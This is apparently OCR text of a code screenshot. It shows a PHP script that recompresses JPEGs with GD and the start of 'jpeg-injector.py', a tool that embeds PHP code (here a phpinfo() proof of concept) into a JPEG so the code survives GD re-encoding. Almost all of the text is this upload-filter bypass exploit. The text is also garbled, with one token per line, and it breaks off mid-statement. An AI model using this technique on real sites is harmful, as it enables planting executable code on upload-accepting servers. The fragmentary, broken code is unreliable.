
<?php
//php gd.php image.jpg gd-image.jpg 0-100[optional]
(
isset
(
$argv
[
3
])
?
$q
=
$argv
[
3
]
:
$q
=
-
1
);
$jpg
=
imagecreatefromjpeg
(
$argv
[
1
]);
//imagejpeg ( resource $image [, mixed $to = NULL [, in
imagejpeg
(
$jpg
,
$argv
[
2
],
$q
);
imagedestroy
(
$jpg
);
?>
jpeg-injector.py：
#!/usr/bin/python3
import
sys
import
binascii
import
os
MAGIC_NUMBER
=
"03010002110311003f00"
BIN_MAGIC_NUMBER
=
binascii
.
unhexlify
(
MAGIC_NUMBER
)
def
main
():
path_to_vector_image
=
sys
.
argv
[
1
]
payload_code
=
"<?php phpinfo();?>"
path_to_output
=
sys
.
argv
[
2
]
with
open
(
path_to_vector_image
,
'rb'
)
as
vector_fil
bin_vector_data
=
vector_file
.
read
()